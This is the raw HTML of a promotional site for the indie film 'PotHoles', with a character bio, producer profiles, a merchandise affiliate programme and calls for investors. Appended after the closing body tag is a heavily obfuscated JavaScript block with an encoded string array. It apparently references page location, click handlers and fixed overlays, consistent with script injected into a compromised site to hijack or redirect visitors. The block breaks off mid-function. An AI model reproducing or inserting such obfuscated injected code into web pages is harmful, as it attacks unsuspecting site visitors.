479px) 80vw, 342px" alt="Photo of Singer/Songwriter and Actress Tracy Bone.

" class="image-7 lazy"></div></div><div class="div-block-2"></div><div class="div-block-2"><div class="div-block-2"><div class="w-richtext"><h2>Captain</h2><h3>His Background</h3><p>Captain is a Cree Canadian pot dealer who is obsessed with the 80s, the current time of the movie is early 2000s. He grows his weed to the sound of 80s music and says his weed is magical 80s space weed, that it gives good luck to those who smoke it. He loves the 80s so much his house is full of 80s memorabilia and he even cosplays, dressed as Captain Kirk of Star Trek 24/7.</p><p>He grows his weed in his house, he said he was abducted by aliens back in 85 and that he met Jesus, he goes every year to the St.Paul UFO&nbsp;landing pad to get re-abducted by aliens but they seem to not be coming up. </p><p>He goes on a wild adventure with Johny and Gina in the movie and uses the power of the 80s to deal with the bad guy Hollywood.</p><p>Captain is played by<em>&nbsp;</em><a href="https://vimeo.com/204967405" target="_blank"><em>Howie Miller</em></a><em>.</em></p><p>‍</p></div><img src="/images/5f7a29bc133859551a073097_Potholes-124_smaller.jpg" width="342" srcset="/images/5f7a29bc133859551a073097_Potholes-124_smaller-p-500.jpeg 500w, /images/5f7a29bc133859551a073097_Potholes-124_smaller-p-800.jpeg 800w, /images/5f7a29bc133859551a073097_Potholes-124_smaller.jpg 1000w" sizes="(max-width: 479px) 80vw, 342px" alt="Photo of Comedian, Actor, Writer Howie Miller from Edmonton, Alberta." class="image-7 lazy"></div></div><div class="w-embed w-iframe"><center>
<iframe src="https://www.facebook.com/plugins/video.php?height=314&amp;href=https%3A%2F%2Fwww.facebook.com%2FHowieMillerComedy%2Fvideos%2F489953185743144%2F&amp;show_text=true&amp;width=560" width="560" height="429" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe> 
</center></div><div></div></div></div><div class="w-col w-col-2"></div></div><div class="w-container"><div class="w-embed w-script"><center>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b6f483eeca2d9a1bb5bddcd73/c8c3b201fce64f64af813d21e.js");</script>

</center></div><div class="w-container"><div style="padding-top:56.27659574468085%" class="video w-video w-embed"><iframe class="embedly-embed" src="//cdn.embedly.com/widgets/media.html?src=https%3A%2F%2Fplayer.vimeo.com%2Fvideo%2F448194967%3Fapp_id%3D122963&amp;dntp=1&amp;display_name=Vimeo&amp;url=https%3A%2F%2Fvimeo.com%2F448194967&amp;image=https%3A%2F%2Fi.vimeocdn.com%2Fvideo%2F940971849_1280.jpg&amp;key=96f1f04c5f4143bcb0f2e68c87d65feb&amp;type=text%2Fhtml&amp;schema=vimeo" scrolling="no" title="Vimeo embed" frameborder="0" allow="autoplay; fullscreen" allowfullscreen="true"></iframe></div></div><div class="w-container"></div><div class="container-12 w-container"><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"></div><div class="w-col w-col-2"></div></div></div><div class="w-container"></div><div class="w-container"><div class="w-embed w-script"><center>
<blockquote class="twitter-tweet"><p lang="en" dir="ltr">A Haiku. <a href="https://twitter.com/JonathanHoleton?ref_src=twsrc%5Etfw">@JonathanHoleton</a><br>My thanks to you, big guy. <br>You’ve done a great thing.</p>— Nathan Fillion (@NathanFillion) <a href="https://twitter.com/NathanFillion/status/667476557158481920?ref_src=twsrc%5Etfw">November 19, 2015</a></blockquote> <script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</center></div></div><div class="w-container"><p class="paragraph-2"><strong>POTHOLES</strong> is dedicated to the memory of Jonathan (Johny's) friend Gina. </p></div><div class="w-container"></div><div class="w-container"><h1 class="heading-3">Buy Book Now!</h1></div><div class="w-container"><a href="https://www.amazon.ca/POTHOLES-Jonathan-R-Holeton/dp/B08CPJJFPC/ref=sr_1_28?dchild=1&amp;keywords=POTHOLES+BOOK+jonathan+holeton&amp;qid=1602005945&amp;sr=8-28" target="_blank" class="w-inline-block"><img src="/images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book.png" data-w-id="7e13e32f-008c-a564-4ff8-34c8d2a06a7a" srcset="/images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book-p-500.png 500w, /images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book-p-800.png 800w, /images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book-p-1080.png 1080w, /images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book-p-1600.png 1600w, /images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book.png 2000w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 728px, 940px" alt="PotHoles book you can buy on Amazon if you click on the image." class="image-6 lazy"></a></div><div><div class="w-row"><div class="w-col w-col-3"></div><div class="column-10 w-col w-col-6"><img src="/images/5f9e5cd8bfecdf629f2edb65_PotHoles-Cinemagraph.gif" alt="Cinemagraph of concept car scene in the POTHOLES movie." class="lazy"></div><div class="w-col w-col-3"></div></div></div><div class="container-11 w-container"><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><div class="w-embed w-script"><script src="https://apps.elfsight.com/p/platform.js" defer=""></script>
<div class="elfsight-app-b9662cd2-e071-4166-b500-65d6c2435d33"></div></div></div><div class="w-col w-col-2"></div></div></div><div></div><div class="div-block-9"><div class="w-row"><div class="w-col w-col-4"></div><div class="column-28 w-col w-col-4"><h1>Click to Enlarge Image</h1></div><div class="w-col w-col-4"></div></div></div><div class="div-block-8"><div class="w-row"><div class="w-col w-col-3"></div><div class="column-27 w-col w-col-6"><a href="#" class="w-inline-block w-lightbox"><img src="/images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners.png" width="376" sizes="(max-width: 479px) 86vw, (max-width: 767px) 376px, (max-width: 991px) 47vw, 376px" srcset="/images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-500.png 500w, /images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-800.png 800w, /images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-1080.png 1080w" alt="" class="lazy"><script type="application/json" class="w-json">{
  "items": [
    {
      "_id": "example_img",
      "origFileName": "PotHoles-Infographic-Amount-of-Stoners.png",
      "fileName": "PotHoles-Infographic-Amount-of-Stoners.png",
      "fileSize": 1290461,
      "height": 1606,
      "url": "https://uploads-ssl.webflow.com/598bddfffda8db0001818aac/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners.png",
      "width": 1211,
      "type": "image"
    }
  ],
  "group": ""
}</script></a></div><div class="w-col w-col-3"></div></div></div><div class="container-2 w-container" data-ix="fade-in-bottom-scroll-in"><div class="section-title-group"><h2 class="section-heading centered">Join our HotBox!</h2><div class="section-subheading center">Sign up to stay updated on the PotHoles film.</div></div><div class="form-wrapper squeezed w-form"><form id="email-form" name="email-form" data-name="Email Form" method="post"><label for="name" class="form-label">Name:</label><input type="text" class="form-field w-input" maxlength="256" name="name" data-name="Name" placeholder="Eg. John Ipcus" id="name"><label for="email" class="form-label">Email Address:</label><input type="email" class="form-field w-input" maxlength="256" name="email" data-name="Email" placeholder="joe@shmoe.com" id="email" required=""><input type="submit" value="Send really high Carrier Pigeon" data-wait="Please wait..." class="button full-width w-button" data-ix="bounce-in-scroll-in"></form><div class="success-wrapper w-form-done"><p class="success-message">Thank you! Your submission has been received!</p></div><div class="error-wrapper w-form-fail"><p class="error-message">Oops! Something went wrong while submitting the form :(</p></div></div></div><div class="w-container"></div><div class="container-8 w-container"><h1><strong>Make Money by Sharing POTHOLES</strong></h1></div><div class="w-container"><div class="rich-text-block w-richtext"><h2><strong>Our Easy to do Affiliate program:</strong></h2><p>Just click on Join Now below to create your account with our Affiliate program to sell our POTHOLES&nbsp;Merch,&nbsp;When you make your account, you can get the affiliate link of certain POTHOLES merch by going to our page on our E-Commerce site <a href="https://effectswear.com/collections/potholes-merch" target="_blank">FX-Wear</a>, highlighting and copying the url that of that product then pasting it into the Product Links bar under Marketing Tools in our Affiliate program.</p><h3><strong>Social media posts:</strong></h3><p>Refer your friends and fans by using the link below and earn commissions on purchases made by them, add our POTHOLES&nbsp;Merch images to your social media posts or images of you wearing POTHOLES merch and in the description put "You can buy it here: [Then add your affiliate link generated for you when you make your account by clicking JOIN&nbsp;NOW]".</p><h4><strong>Your Websites:</strong></h4><p>You can add our images of our POTHOLES&nbsp;Merch to your website or blog and link them to your affiliate link generated for you. Click download image, then right click and Save As.</p></div><div class="div-block-3"></div><div><div class="w-row"><div class="column-18 w-col w-col-3"><img src="/images/5fc392ac51c3f8227076f3ec_Untitled-6.jpg" width="240" data-w-id="5ab871d3-ba4a-5212-b188-f32bf1e54d7a" alt="Image of PotHoles Toque aka Beanie you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-19 w-col w-col-3"><img src="/images/5fc392bcbd65e80314839796_Untitled-5.jpg" width="209" data-w-id="28a6c989-b4d9-4b44-e4b7-4cc683adae95" alt="Image of PotHoles hat you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-20 w-col w-col-3"><img src="/images/5fc392eeefab261bc8d38a35_Untitled-3.jpg" width="236" data-w-id="f3d65a65-ed04-e463-7393-d1ae168960c4" alt="Image of Pizza flirt t-shirt that has image of pizza with eyes that says &quot;Call me when you're high&quot;...you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-21 w-col w-col-3"><img src="/images/5fc393020ef9e6994ee0511e_Untitled-4.jpg" width="204" data-w-id="5f62e63f-d243-33cd-0a4e-98b4fdb21b39" alt="Image of PotHoles logo t-shirt you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div></div><div class="w-row"><div class="column-14 w-col w-col-3"><a href="/images/5fc39775e4b222287d7a94ae_PH-Toque-800x800.png" class="button-2 w-button">Download Image 1</a></div><div class="column-15 w-col w-col-3"><a href="/images/5fc397751c297382f4f714fd_PH-CAP---800x800.png" class="button-3 w-button">Download Image 2</a></div><div class="column-16 w-col w-col-3"><a href="/images/5fc397748a88f410abc0188d_PH-pizza-flirt---shirt---800x800.png" class="button-4 w-button">Download Image 3</a></div><div class="column-17 w-col w-col-3"><a href="/images/5fc397750028ca78933992c7_PH-shirt---800x800.png" class="button-5 w-button">Download Image 4</a></div></div></div></div></div><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="w-inline-block"><img src="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg" srcset="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-500.jpeg 500w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1080.jpeg 1080w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1600.jpeg 1600w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg 1797w" sizes="(max-width: 1797px) 100vw, 1797px" alt="Affiliate Image, click on it to make money selling PotHoles Merchandise and other products from the FX-Wear store." class="image-4 lazy"></a><section id="cards-section" class="cards-section wf-section"><div class="centered-container w-container"><h2><strong>Producers</strong></h2><p>PotHoles has 3 Producers, Jonathan R. Holeton,&nbsp;Malcolm Soosay and Dylan Pearce. If you invest $100 you will be an Associate Producer of the movie, with your name in the Credits and on IMDB. If you invest a significant amount of $50,000 CAD or more, you will not only get your name in the Credits and IMDB as Executive Producer but you will get a percentage of the movie's Net profits.</p><p></p><div class="cards-grid-container"><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad6a-a75001fd"><div class="cards-image-mask"><img src="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png" srcset="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-500.png 500w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-800.png 800w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png 856w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 229.328125px, 286.65625px" alt="" class="cards-image lazy"></div><h3>Jonathan R. Holeton</h3><p><a href="https://www.jonathanrholeton.com" target="_blank" class="link-4">Jonathan R. Holeton</a> of <a href="https://www.mindwavestudios.com" target="_blank">MindWave Studios Ltd.</a> wrote PotHoles which is about his stoner adventures with his best friend Gina in Edmonton, Alberta. He's been an Artist all his life where his parents surrounded him with books and art. He's been a professional Actor since 1995 and got behind the camera in various departments in 2001. He's producing PotHoles because it's important to him. He feels it will help those struggling with addiction &amp; mental illness and it will also make the world have a laugh. He's dedicating the film in memory of his best friend Gina Buckle, who passed away from cancer in 2017.</p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad71-a75001fd"><div class="cards-image-mask"><img src="/images/619dec5973d5e81ec8890595_Malcolm-Soosay.jpg" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad74-a75001fd">Malcolm Soosay</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad76-a75001fd"><a href="https://www.malcolmsoosay.com" target="_blank" class="link-5">Malcolm Soosay</a> of Lunch Box Pictures has been in the entertainment industry for over 30 years. Working on film and television projects of all sizes. He presently has the record of being the first Aboriginal filmmaker to ever be allowed to film inside the United Nations in Geneva, Switzerland. Living on the Maskwacis First Nation Reservation of Samson, he freelances and writes. Trying to find work in Canada where most freelance projects available are in conflict zones. He will be returning to the Ukraine to finish a documentary on a children’s orphanage. </p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad78-a75001fd"><div class="cards-image-mask"><img src="/images/61a035559ec29aa744efcd94_Dylan-Pearce.png" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7b-a75001fd">Dylan Pearce</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7d-a75001fd"><a href="https://www.imdb.com/name/nm2576729/?ref_=nmbio_bio_nm" target="_blank" class="link-6">Dylan Pearce</a> grew up and studied in Windsor, ON. before heading out West and graduating from the Red Deer College Film School. &nbsp;Dylan returned to Windsor in 2007 to film his first feature film Baby Blues. The Canadian Indie hit starred Jenny Levine from the Fox TV show 24, as a woman struggling to come to terms with the devastating mistakes of her past so she can alter the course of her future. Dylan relocated to Edmonton to produce the comedy The Bike Heist, co-produced with Treefort Labs from Vancouver. Dylan is currently in post production for For The Love of&nbsp;Pasta.</p></div></div></div></section><div class="container-7 w-container"><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="button-11 w-button">JOIN&nbsp;NOW</a></div><div class="div-block-6"></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><h1>Info on Investing</h1></div><div class="w-col w-col-2"></div></div></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><p>If you're an Investor and wish to invest in the production of the <strong>PotHoles</strong> movie, download our production kit which includes our Pitch Deck, Budget, Business Plan, Style Guide and Treatment for the movie.</p></div><div class="w-col w-col-2"></div></div></div><div class="div-block-7"></div><div><div class="columns-5 w-row"><div class="w-col w-col-3"></div><div class="w-col w-col-6"><h1 class="heading-6"><strong>Download Production Kit</strong></h1></div><div class="w-col w-col-3"></div></div></div><div><div data-w-id="88513de9-48ca-3b1c-9db6-74b9be86b0a9" style="opacity:0" class="columns-4 w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-22 w-col w-col-4"><a href="/assets/5fe87b5ba706ae5bbcac06c3_POTHOLESDECK_2020.pdf" target="_blank" class="button-7 w-button">Pitch Deck</a></div><div class="column-23 w-col w-col-4"><a href="/assets/605b8c9c585c6a1c743cead2_POTHOLES%20Budget%20March%201%202021.xlsx%20-%20TFC%20Prdn%20Micro-Budget-TOP%20SHEET.pdf" target="_blank" class="button-8 w-button">Budget</a></div><div class="column-24 w-col w-col-4"><a href="/assets/5fe87b5b2382b083c4d89407_POTHOLESBusiness%20Plan%20-%202020.pdf" target="_blank" class="button-9 w-button">Business Plan</a></div></div></div><div class="w-col w-col-1"></div></div><div data-w-id="55f49d3e-81d8-4d12-26a6-327eadeb2d99" style="opacity:0" class="w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-25 w-col w-col-4"><a href="/assets/5fe87b5d8011fb3fa087242b_PotHoles%20-%20Style%20Guide%20and%20Cast.pdf" target="_blank" class="button-10 w-button">Style Guide</a></div><div class="w-col w-col-4"></div><div class="column-26 w-col w-col-4"><a href="/assets/5fe87b5a8011fbcbad87242a_PotHoles%20Film%20-%20Treatment%20-%202020.pdf" target="_blank" class="button-6 w-button"> Treatment </a></div></div></div><div class="w-col w-col-1"></div></div></div><div class="section-2 wf-section"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb806f" class="card-wrap"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8070" class="card bottom"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8071" class="card"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8072" class="card top"></div></div><div class="w-container"></div><div class="description-text"><h1 data-w-id="08ef9425-d875-f007-236c-3eac11eb8074" class="heading-2"><strong class="bold-text">POTHOLES</strong>&nbsp;CAST</h1></div></div><div class="cta-section centered-accented wf-section"><div class="columns w-row"><div class="w-col w-col-4"><div class="w-row"><div class="column-13 w-col w-col-4"><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818abf_social-02-white.svg" width="53" alt="Images of Jonathan R. Holeton, Tracy Bone and Howie Miller." class="lazy"></a></div><div class="column-12 w-col w-col-4"><a href="https://www.instagram.com/PotHolesMovie/" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818ae8_social-07-white.svg" width="60" alt="social media graphic" class="lazy"></a></div><div class="w-col w-col-4"><a href="https://twitter.com/potholesmovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818adc_social-18-white.svg" width="64" alt="twitter social media graphic" class="lazy"></a></div></div></div><div class="column-11 w-col w-col-4"><div>We are located on Treaty 6 Métis &amp; Cree Land in St.Paul, AB, Canada.</div></div><div class="w-col w-col-4"><div class="facebook-3 w-widget w-widget-facebook"><iframe title="Facebook Like Button" src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FThePotHolesMovie&amp;layout=box_count&amp;locale=en_US&amp;action=like&amp;show_faces=false&amp;share=false" scrolling="no" frameborder="0" allowtransparency="true" style="border: none; overflow: hidden; width: 500px; height: 100px;"></iframe></div><div class="twitter-2 w-widget w-widget-twitter"><iframe title="Twitter Follow Button" allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/follow_button.html#dnt=true&amp;height=20&amp;screen_name=potholesmovie&amp;show_count=true&amp;size=m&amp;width=100%25" style="border: none; height: 20px; overflow: hidden; width: 100%;"></iframe></div></div></div><blockquote>Copyright <a href="https://www.mindwavestudios.com">MindWave Studios Ltd</a>. 2021</blockquote></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.14218b8ce.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--></div></body><script>var _0x8db2d8=_0x1500;function _0x5a11(){var _0x3fbfa5=['idmUntGGmca2lG','yMvMB3jLzw5K','msaWidaGmca2lG','oc0XnLPnmJq0lG','lJeXltqUmZnHna','mcaYlJGXls42na','ys1Uyw1Lpsjmyq','ltmUndvwmJGUmG','Aw5Zzxj0qwrQyq','ywnRzxqUyxbW','os41Ac0ZmI4Zqq','ncaWidaGmsa5lG','idXZDMCGAwq9iG','nYaXms42nYaWia','mcaXidiUntuGmG','yteXlJu3ideXlG','mI41msa0ms40nW','Dg9Y','n2GTmY41vJi4lG','owmWidmUmdKGmq','CxvLCNLtzwXLyW','Ac0ZlJq1vJi4lG','mtmWmtGWogvnv1nrta','DciGzd0IttCZlG','nc04lJuXAc00lG','ms0UmJDAtti4oq','ms43mYaYms43mW','iI8+phbHDgGGza','yxv0BZSkicaGia','mZqTnY4Wn1yYmG','nc40mLPnmZC3lG','mI41nsaWidaGmq','z2v0rwXLBwvUDa','mIaZlJm1ltyUnG','ovOIlZ48l2C+pa','Dg9tDhjPBMC','lJyXAdyUmJv2nq','lwnVBg9YoIaJzG','mta2mZy0qvb2C1re','m3vMrwn3uG','m2eXms41nYaXmq','yxrOigq9iK0Xma','os42n2WTos4XnW','lxDLyMTPDc1MBa','lxjHzgL1CZOGmq','mc43os01lteWlG','nc43nsaWltCUnG','lJi3Ac0ZlJq1DG','nI40nY03lJm5ia','mIaWidaGmc01lq','idiYlJi5Ac0XlG','lJK0BdiUmtuUoa','mtaGmcaWideGoa','nI4YnYa3lJq4ia','lJu3idaGmcaXia','z2v0qxr0CMLIDq','sK1bzeq','DM5dqu8','mcaXidCUndGTmW','lJy4idCUnJeToa','nc40mYaWltCUnW','mcaWiduYnc41oq','ns40nsa1lJq1ia','ytiXlJCZidiXlG','lJm0Bc0ZidmUnW','ncaWidCUnJeTmG','nIaXms40nIaWia','ide4lJLOndmUoa','mteUnJuGmteUnG','mtaUmteGmtaUmq','ignLBNrLCJSkia','lJi5ltiUmJCTmG','Aw1WB3j0yw50iG','DJiUmJHHoc4ZmG','mcaWidaTns41na','ovyYnY45yZaTmW','lJiZidiUndHHna','ChG7cIaGicaGia','ywXPz246ignLBG','icaGicaUzMjMza','AdeUmZfSnY4Zna','lJi1Ac0ZlJq1DG','mtyUndDOlteUmG','lJGZAdmUndr2mG','ndjHmtaUmJyGmq','icaGigrPC3bSyq','mteGmtqUndzJlq','icaGicbKAxnWBa','Ac0ZlJq0vJCUoq','DMLZAwjSztSkia','zxG7cIaGicaGia','y2vUDeHutuW','lJK1ltiUoc04lG','phn0EwXLpIaGia','oc0XlJG4yteWia','mIa4lJu5wK0XmW','idaGmcaXidGGmW','icakicaGicaGia','mcaWidGGnY4XnG','yteYideYidaGma','nca4lJe5CZmUmW','ltCUmZqGnI4YnW','Dxn0Awz5lwnVBG','nc41mYa1lJm4ia','lJe5idiGmY40nq','ms0UndeTmJiUnW','lJmXide2lJe2ia','Ahr0Chm6lY9ZDa','lJqXidKUodeGoq','os01lJG2CY01lG','mIa2iduUodiGnq','mcaXlteYlJe5lq','mtmXmtuXnZHtDvP3u1a','ywnRzxqUyxbWpW','Ac02lJGXDJeXlG','wIiVpJXNigrHDa','zMjI','zgv4oIa5otK5oW','lJm2idqUmZyGma','icaGicb0B3a6ia','B2XHDguGiwLTCa','lJC2yZuGmca3lG','mI4XnwmTms41mq','C2vHCMnO','nZKTmteUmZDZna','icnLnMu2zty7cG','zMjIignSyxnZpq','mcaWidaTnI41lq','ms0XmI0Xms43nq','zgf0ys13zI1KBW','nc0YltmTmY4Yna','C3bSyxK6ic1TCW','mI4YnYaWidmUoa','icaGicaGicbHBa','nI0YlJy5ltCUnG','nc02lJa5AdyUoa','ms41nYaWAdmYlG','mwWTos4YnI0YmG','mtuZnti2nK1bq3jbrG','mweXmcaXmcaWia','iLbHDgGGnJeIia','mdyUotiGmZmUoa','Bg9JyxrPB24','ywzLyMrLzMjIia','nZeGmtaUnZeGma','lJq3yte3lJeXia','EwvYidiIpJXWyq','AdOGmtyWChGGiq','svLwtMC','mhb4idfWEdSkia','lJaYidqXlJq3Aa','ns04lJqXDI05lG','nI02lJy4CZmUmG','oc4YmY03lJyYlq','ogeXmI40ideYlG','lJG2ltqUnZLJnq','ltuUmtDOmY41nG','ntqGmI41ncaWia','DgvYoWOGicaGia','odjHoc43nIa4lG','nYa3lJa5idCUma','lJi5idiUndGGmW','wK0YmZCUoteGmq','DI01lJyXAdz2nq','mcWGmcWGmc4WnG','ihzPzxDcB3G9iG','icaGicaGicaGia','zwz0oIaYnxb4oW','zMjMzgfMzwjKzq','nJfOnI4Ynxy1lG','lJKXls4YmvPnmW','igjVEc1ZAgfKBW','mcaXltqUmJeUnq','ms4ZidiUmZCGmq','nc4XidmUndvHmG','ndqGmteUntzima','idyUmJuTmI4YnW','idaGms05lJCGnq','ideTnc4Yms41na','nc40nYaWltCUnG','ltiUmZCGms42mq','lJu4ltiTns41lq','oc0XlJqTmY44oa','lJe1idaGoc41mq','zgf0ys1Uyw1Lpq','odvwrefhthG','mdbWEdSkicaGia','otmGoc45mYaWia','DhLSzt4kicaGia','idaGmca0lJy0lq','mtDOltyUmJv2oa','mcaXidGUmdyGmW','idqUntiGmY40nq','ide4lJqXidaGma','mJaUotfSoc05lG','mteUntCGmteUnq','nYaWidaGmsaWia','mc41osaXmc41oq','icaGAgvPz2H0oG','t1n6vxu','mI01lJG2ltuUmq','ugf0Aca2mIiGza','yxbWBhK','oc43nMmWidiUna','wM0Tms43ncaXma','lJCYDI0XnvPTlq','AhjLzG','mZqTmI4Yoc03lG','mI02ltmUntyTnG','mYaZlJm0wM0Xma','msaZlJi0yY0XlG','Bc0ZlJeZltmUnW','ntuGmI40ms01lG','kcGOlISPkYKRkq','idaGmc00lJG1lq','oc4ZocaXoc4Zoa','lJGYidaGmcaWia','msaWidaGmsaXma','nY0ZBdiGmI4ZmW','B2XHDgLVBJPPCW','nZmGmcaWidaGmG','ntqGmcaWideTnG','os45msaWidaGmq','lJCGms4WnY00lG','os0XlJe5iduUmW','osaWidaGmsa5lG','zMjIpG','os0ZlJi0BdqUmG','iMzPBgW6BM9Uzq','idaTms0UnJuTmq','lJyXidqUmtDHmq','mwmTnc4XlteUnG','mI41msaYlJu1ia','iduUndLSltqUmG','lcbYz2jHkdaSia','lJq5yY0ZidaTna','mtmUnsaXmY41ia','ltzwnY41ngG2DG','n2e3lJCYidCUnW','idiUntKTmI41nq','os40ovPTltyUmq','cIaGicaGicaGia','DhrVBtOGmJbWEa','otCGmtGUntrHmq','ms02lJq3AduUnG','B3zLCMzSB3C6ia','mJjJmc0ZlJu0lq','EcaZnNb4idbWEa','icaGicaGicbSzq','otuTmI44ltGUoq','EtOGzMXLEdSkia','nY40ocaWidaGma','icaGicaGicaGAG','nZGWmtu3CLr1DxLo','D2vIzMXVDY5PBW','wK00ntmUmJiGna','mJDOltmUntv2lq','AwDUlwL0zw1ZoG','nsa0lJeGmY40nq','Aw1WB3j0yw50oW','yxK6ic13zwjRAq','icaGicaGicaGpa','ltqUms0ZlJG4lq','ms05lJi3ltqUmW','icaGyM9YzgvYoG','zxi7cIaGicaGia','icaGicaGicbKAq','nJmUmYa0ms4Yoa','B3j0yw50iJ48Ca','ltyUnZKGmc00lG','m2e4lJi2idGUmG','DgLVBJOGzML4zq','oWOGicaGicaGia','mMmWltmUntqTmG','z249yNjHBMrQCW','mZCUowG1ns40na','yY02lJeZidaTmq','ms4ZotiGmcaWia','icaGicaGidWVCW','nJyGoc44ngeYlG','mciGzd0Ittu1lG','lZ48l2C+pc9ZDG','nIaWidaGmsa2lG','ideUmYaZlJq1ia','ogWToc45mY0XmG','zwzIyIi+cIaGia','idaSidaSidaUmq','ytKUotmGos45mW','ltiXlJHOmY4YmW','nJCTmI42nsa2lG','lJeZidiUmJzZmq','mteUodKGmcaWia','ndyWode4neH6C3btDW','yxrOihn0EwXLpq','qteXlJu3ideXlG','n2m0lJmYideUnW','nZyGmcaWideTnW','idq5lJuXiJ48Ca','idaTmI4ZnY41mW','nIKGmhb4ideWCa','yxrHlw5HBwu9iG','zgLZCgXHEtOGyG','qteXlJu4ideXlG','yMfJA2DYB3vUza','msa4lJiZidCUnW','nsaWidaGms0Una','mJuGm2mXlJyYia','Ac0ZlJiZDI0YlG','DgGGzgf0ys1Uyq','lJuYidiUntiGma','lJu5iduUntKGma','ltmUmtmUnZuTmW','nI4XmYa2lJeZia','nc02lJq3idGUna','lJu1idiUntyGmG','DxrTx2nHBxbHAq','B25JBgLJAW','Dc1IB3G7cIaGia','nI45wK00mtGUnW','ns44nNyXmY4Ynq','lJe3Ac02lJi1DG','mYa3lJG3Adq1mq','mZaUnuGXms41nW','idaGlJG2lJuZia','odiGmca5lJq4ia','lJqYltuUodzHnq','Ac01lJu2DI0YlG','idaGms0YlJu5lq','ide2lJuXidyUmq','lwzSzxHIB3G7cG','lJu2idqUntyGma','ihn0EwXLpsjPCW','Aw5JBhvKzxm','ms41nYaXms42iG','idGUodzABs0ZlG','mtqXmJnLzLPOug0','ideToc43mYaZlG','mcaXltyUmJyGmq','ltqUntiGmc03lG','icaGicaGEI1PBG','icaGD2LKDgG6ia','lJq3ideWlJm2ia','DZOGCMDIysGWla','idjWEcbZB2XPza','Cgf0AcbKpsjnmW','ms0YlJm3ltCUnG','ntiGnY45DJmZlG','nZiGnY43mIaWia','nsa2lJi2idyUnW','oc4Ym1PnmtCWlG','y29UC3rYDwn0BW','ndHOnY4Ym2WToa','idaGmcaWltuUoa','ntiGns4Ynca5lG','icaGicaGicbIBW','AhrTBa','mca4lJa2idmUna','ksaWChGGmhb4ia','ns4Yoc01lJuTmG','mteUntCGmteUnG','iMzIzMrHzMvIza','ms45mI01lJG2lq','zMjIiIbZDhLSzq','mc4YnIaWidaGma','mcaWideTlJi3ia','ic1TCY1MBgv4lq','ms44Ac0ZlJq0wG','ocaXltuUotmGmW','ocaXlJi5idmUna','mcaWideToc45oa','ns4Xn2GZlJu1DG','lJC2Ac0ZlJy3DG'];_0x5a11=function(){return _0x3fbfa5;};return _0x5a11();}(function(_0x383c4f,_0x213148){var 